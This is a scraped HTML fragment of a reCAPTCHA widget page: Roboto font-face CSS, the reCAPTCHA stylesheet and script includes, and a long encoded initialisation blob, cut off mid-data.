  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F-ilUpvy4tobmP98qp-_WA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="F-ilUpvy4tobmP98qp-_WA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F-ilUpvy4tobmP98qp-_WA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CrsKnP1gOwonCp8KCGMKad8KqwrjCmMOaw4pMc2swV8OIRRtWP0Qjw63CmsKreHF5VnNtC8K9wpx9w6l8w5YVwpw/w6PCkmoqBcOyw54dVMO0wq/DmAI4w7/Dl3jCisKMd0rCvsOQVTgWw65uw51Ew4paV8KDRcOnK3/Cv8O5H8KaTzIVZcOrwrY5w75bL8OsRWopwpXCm0YyCcKQFkvDmkTDisKdw7nCtGldbMK8NcK9KCrDrcOSPRjCv8ObX0jCtcKNSV/DmMKcKz/ClhfDlzXCjQvDnUrDhiEhwrHCmMO/RcKdw5AjwoRFwqLCvMKBKVFJISdZwoPDhMKPw7wcwobCnWLCgBEQElrCisKkTgDDt8KxBlzDu8KoUUvDkQzDtMOWBQfCvRnDpMKAwr1ufMO0Bk9pw4JdwovCjcKAw4x2Cyccw6HDrsKgGcOVwprDtcO2w7t3wpEVLRR8CB/[base64]/CgcKwwrRlPMKiWcKfwpDDusKRw7N+w5PDmBbCtcKswp0GUitvLA4Hwq3CgcKZZcOxcMKxNT7CqTzCpsK0w7YVwpskH8OsWyVhw7nChMKIUmhKUzPClcKbJVPDh0B+c8OgEsKjbxstwrfDtcOfwrnDlDccVMOYw5/CnsKcw6kcw4xkw55xwqHDg8OuYMO8NMOlw4UIwo49A8KvJ04Ew4jCux80w6DCpRYnwq/DhFvCpEkcw7vCvsOhwo1fKTPDtMO2wosfOcOgYcK4w4AvY8KdGWAYW0zDj8KSW8O0FMOcbCZxasOLa8KyU0xLHA/Ct8OGw7JaTsO/[base64]/wrEMcsK+Jx/Ds8Klw6bCm1zDn8OfwqjCssObYykPw6/CksKbwqzDozldw5hTY8KXwr4bFMOjwr5HwpBhdVV2WFjDthBXfmocwr5owr7DqcKXwpTDrj15wqN5wpYrEHoGwqLCi8O/cMOQX8KWZMKLSUEzwoRUw7vDsn3DtwTCnWUkF8KYwoN/MsObwpNCwpbDtXnDkFUvwrbDs8Kbw7zCrsOSJMOhwoLDvMKPwq9BWMKKbTl+w6bCv8OxwpzCrV8iABcPOsOpOFbCl8KXaQnDq8KYw5fCrcKUw7bCpcOHR8Ocw7jDo8O6TsK0WsORwqgOEwnDu21Jc8K5w6HDl8KrWsOERMOiwrk/FB7CoBbDn25ZIRUscx1rM38owrc/w59Vwq/[base64]/DgSZ+w67Cij8vLh4FQkbDkmMgAsOeeljDjcO2wqsLeiNcw64cwo4yVWbDtcKbD2J0TjIGwofDqMKvFgTCtCTDoksKF8OTeMKAw4QSwrjCg8KAw4DCkcOjwpgvH8Kkw6oQFsKTwrXCin/CicOTw6HCmlVkw5bCrkDCnyvChcO/XynDgHlow5fCqjM6w7nDmsKnw7DDiBfCjcOyw7FywrHDqXTCj8KXAw0Hw5vDpgvDj8KDU8K2TcOqHRPCs3xPeMK4ZcODPjzChMOGw5FIDFTDoGQDY8Khw4PDr8K1O8OeGcOMPcKUw6vCiXLDkjnDlcKVXMKiwqdTwpvDsjBoX1/[base64]/Dm8OpHEBjGcKmw6TCr8K9w6c8MMKcw7HCljTCoBXDiV8/w4hcaVh5w49EwqAjw7h3DsKuRxTDocO/AyPDoGPCigTDlsO+ZHgrw7fCtsOlehrCgsKmbMKTwpgWU8OVw40NQ1lTaBZGwqXCqcOwOcKJw7PDkcK4UcOxw7QOD8KCDkDCiWbDs3fCqMOBwpbCmigBwo9bMcKsMMKCNMK3H8O/cR7DrcO8wqwyDSrDjQw/w5bCghAnw7wbZmBWw5Etw4RAw4bCnsKaQsOweiovw5Y6DcOgwqrCmMO8L0zCp2I0w7Q8w6nDh8OtJnfDp8OseHTDlMKIwoXDs8OGw6bCvsOeS8OwMwTDl8KpKMOgwoU8f0LDjMOMwokIQMKbwr/[base64]/CisK2dcOVwrwpQyzCtRVKwrfDgh7CplHDmcO4T8OjCHbDiiTCnz3DkcOZw5TCjcKRwpzDpgU1wovCqsK1fMOHw5F7dsKXUcOsw48xA8KVwqdCX8Ksw5HClisoEh/Dq8OOXS91w49rw5rCi8KROcKLwp5zw7TCicOSKyADBcK/NMO/wpnCmQDCpcOOw4TCr8O3NsO6w5/DhsK7OgrCpcK2LcO0wpNHKzsHBMOzwo9kKsO0wqLDpCbDq8OAGQHDkEvCvcKiIcKUw5DDmsKAw7M/w7ADw6wKw505wpvDmnJtw7DDmcKFNUJNw4oTwrp8w4dow6xeWMKawprDogZGAcOSAsOrw4/[base64]/DriMEOSpZG8OIw5rDscOFCcOfRsOxF8OLRgYDbBZuXMKAwr1OHy3DjcKhw7vCo3MbwrTCtEdTd8KpV3bCisKFw6nDjsK/[base64]/[base64]/Do8Ktw4o/[base64]/wrR8w7DDh8O5SCE4w65Mw4/DmsKGNcKBw5Nww6c/AcKzwooEwp3DgDFfIT5BwoUhw6HDlMKSwoHClmdawoV2w7TDpmTDhsOtwo0HasOhJSDDjEUKbjXDjsKOO8KLw59pAVvClwJJTsO/w7XCisK9w5nCksK/wpjCqMOPCBPCmcKOd8KPwoTDkUVkIcOxwpnClcO+wqnDoVzCq8O6SRhhZsOeS8KUewhXVsOUCgHCtcKlLBYzw7UccGF9wobCm8Oiw4TDr8OkYwhYwqAtwpE/w4bDvy0qwpIiwr/[base64]/ClMOtw7YxKMKIwrpbwpzCmTnCo8OXwoVIbMOrS0HDtsOPEV5Qwo1aGl3CjMKLwqvCj8KNw7FfUcKMFh03w40Wwq52w7rClmVUd8Kjwo/Do8Otw7rDhsK3wo/Ct1wJwpzCt8KCw4QjJcOmwoN3w4vCsSfCu8KQw5TCsXYxw6tFwp7CshHCsMKxwqZmSMOBwr3DuMO7egDClC9gwrfCumRkdcOGwo8pSFjDjMKMdHzCksOaeMKOG8OqG8K2dmTCh8K4wpnCncKMwoHChyJQwrN/[base64]/DusKEwokWJH/DoMOmwocEViN7w44kw6xBBcK/ZzbCn8O9wonCtxYvFMOiwrI+woI/JsKLGcOwwp9KN2o5MsK9wpTCtgXCjiIdwopIw7LCisKYw7pCG1bCmEEiw5cIwpXDs8KofGgLwqnCv086BR8mw7LDrMKtb8OEwpjDm8OGwrPCoMKtwoUswptPDgJ7bsOjwqXDvlcew7LDq8KBf8KfwpnDoMKewpXCscOTwqHCrcO2wrzCnyfCj2bCtcK1w5x/[base64]/Dp8OaCEHCpG4XEl/CusKpwr8Lw77CkCjCnsOrw5XCp8KkPEAfwpBYw7MODsOgR8Kaw4rCo8OFwp3Ci8OPw5o/cUXCskhLJHZDw6ZiecKqw7pJwoxLwovDpsKxWsOGAmzCl3vDnR/[base64]/DocKvwovDqcK3wowyKQPDoinCmkQnFVdiwqB4XMOqwq/Dn8KFwofCgsOgw7DCmMKUbMKYw4MUDMKfekk9R13CusOqw5omwqM7wq8wPcOYwozDjlNwwqEifi9Wwq1WwoVlKMK8RcOAw63CiMO/w7N3wp7CrsOswrfCtMO3Uy/DsC3CowkbWilkImnCn8ONcsKwTcKcAMOMLMOvQ8OIBsKuw7XDkAFyFcK5VD4Ow57CqArCv8OWwrHCoybDhBQpw7ISwq3CvEsiwrDCocKfwp3DvXrCm1rDpyTCoGMxw53CunIxG8KtcTPDq8O2IMKdw7HCrRpPQcK+Hn/CuHjCnxE+w6lMw5TCqGHDun/DtRDCoh1iasOIM8KBPcOAVXzDqcOVw6Zaw6DDv8O2wr3CmsOIwrHCrMOqwqzDvsOfw4o9aUppZnjCvMKMNnVtwp8Qwrs3woHCsR3CpsOEZlLDsgrCg2nDjWhJUDvDphZ6Xgo3wp4Ow5E6Ug3Dr8Kww5rDscO0Njltwp5ADMOzw4MpwoIDSMKew7jCrCoWw7t+wr/DugdNw55Iwr3Dt2/DsW7CmMOow4vCmcK4HMOxwpHDs3x6wrQ/w589wrBNI8O9w7dAF2B9EBvDrVjCrcOjw5DCrzDDrsKTEADDpMKfw73DlcKUw6bDr8OEwosZwrRJwoZreBZqw7MNw4U2wprDswvClF1TfBtbwrTCiypvw5bCvcKjw7jDm14kKcKcwpYrw4/[base64]/[base64]/w6ZCw4rCjWZ2B8O2w74Ww45/wpTCpAtvPHzCjMKvCxNOw6rDqsO4wq/CjTXDhcOHLWwhGFQLwpxmw4HDvCvClCxkwrJwf0rCq8KqZcOpe8Kvwp7DqMKQwoDCgV3Do24Ow7/Dl8KXwqVAdMK1LWrCtsO0SULDmRdJw5MQwr11JSvDpSpPw4bCssKcwpkZw4cSwrvCl01ebcK3wpZ/w5hSwoVjbQ7CthvDvyd2wqTDm8Kww4zDviAtwp5wBxrDig/Du8KnfMO0wpvDuTPCuMOKw4ktwqBfwpNvEwzCnVYvIMOswpsFQ0jDucKgwpJjw7M+TMK+dcK7HQZOwqZ+w7ROw6RXw5pSw5MMwqXDs8KOM8ORUMOAwqlsRcK8acKWwrR+w7jDh8O0w4PDiU7DqMKkRSpAa8KQwpnDksKCFcKWwq3DjAd1w5FTw54Xwr/CpnHCnMOwQ8OOdsKGfcO7KcONOMO4w5nCiC7Do8KDw5jDpxXCsHLDuDfCmFHCpMOWwpUpPMOYHMKlLsKPw6Byw4JDwrsIwp82w4cAwp0WN3BDS8KwwrsOwprCjwUqWAALw7PCgGB9w7Qdw7ARwr3CssKOw6/DjB51w4pMecKhIcKlEsKoUcO/UFvCgiR/[base64]/CpcOZUsOywqRHEcKUw5/Ct8K4wpbDscKiwrrCrVLCg8KcX8K+DcK/X8K3wo5vDsOQwo0ew6hSw5gqTS/DssONXMKaKzPDn8Kqw5rCpEg/[base64]/wqbDt2AWw6nDm8O4w5fCk8O1w4HDlz8MwoxawpvDicOzwr3DvG3CscOYw55qGnsdMhzDildWYDHCrAHDuyRpd8OMwr3DoUTCt3N8OsKCw7JFIMKpPDrDr8OZwqlucsK+ewjCvMOgw73DjMOIwpTCpwzCmQ1GdhcPw5rCrMOhUMK7flFDAcOPw4ZdwoXCm8O/wqDDpMKmwqzDlMK1AEHDhXoywqtiw7bDssKqQjfCig1Nwqgpw6vClcOkw7fCmUEbwqPCiBkFwpFpFXzDvsKjw6/[base64]/w7bCoVBtw6ZiAh0hScKPwqMIFcKqN316w7jDm8KcwqA6wp0fw6sJIsO3w5TCt8OcP8OsRjxEwr/[base64]/CpcOkOcObwojDkWDDmcK/Q2fCsBHCgFF4ccO2w5Egw7TCoMK4w5h2w7kNw7UzEEQ0LmA+F1fCrcK+b8K8XTEeMMOnwr8VG8OpwqFEUcKOJwBywpFCVMO5w5TCvcOxYkxKwoRmwrDDnxHCksO1wp1NPj3Dp8Kcw6/Cq3JhJMKOwqbDg0zDksOfw4gqw5VLH1fCvcKjw43DrmbDhsOBVMOcFDh0wrXCoTwfZhc/wo5aw6PCv8OUwoPDusK+wrPDtWHChMKrw6IBw5g2w55KPsKWw7fDs3jDpVLDjR1nXsOhHcKReVMZw7QERcO7wocvwpVqbsKFw58+w75fR8OCw6VqX8OTEcO+w6RKwrMnOcOJwph/Zg9+dV9xw4k8LjXDpU4FwpHDoEXDlMKbfwzCtcKvwo/DmsOxwpkVwoFGFTw9SQ53PMOgw6MQbW0mwqddYcKowpfDnMOoUx3DuMOJw7dHNSXCtR42wplawpVbEMKvwprCujsHRsOYw48Wwr7DkCXCrMOaFcOkMMOlAl3DlVnCvcOYw5DCjwhqUcOpw5/Ch8OUOVnDgcOJwrotwofDqMOkPcOqw4DCtMKqwp3CgMOqw5DCqcOndcOXw6zDuWs7D1/[base64]/DhFNyNR8rwrtIw7cJbkIaDwAHw5vDqMOJacOVw4nDicO2f8KpwqzDiykPZ8KRw6QowqlKRFrDu1nCi8K1wqrCj8KIwrDDkV9ww5/[base64]/EMK4dk9Ew77DkcKaw5VPwpTDpnTDlsOrwofCjHLCrwnDtH4Bw5PClW9fw7fCrjLDm0RDwoPDq3DDpcOoXQLCsMObwrdiKcKWOnwVLcKQw6h6w4nDrMKbw73CojIpSsO8w7DDpcKZwrF6wqZxbMK0axbDrmLDjcKpw4vCh8K6w5RnwpHDiErCkwLCoMKbw4dKZG1/e0HCu1HChQ3DssKCwoLDncOWWsOgYMO0w40KA8OJwqtGw45Yw49Ow6V/fsOYwp3CvxHCqcOaXHkaeMOHwq7DlHBVwoV9WsKUD8OQZnbCsSNUCGvCnDJHw6YwY8K8K8Kmw6XCs1XCqDrDtsKDSMOowrLCmU/CrU7CjGLCpjhuYMKcwqzChgQtwodtw5rClFdyC1k0Oj9cwpvDn2bCmMO7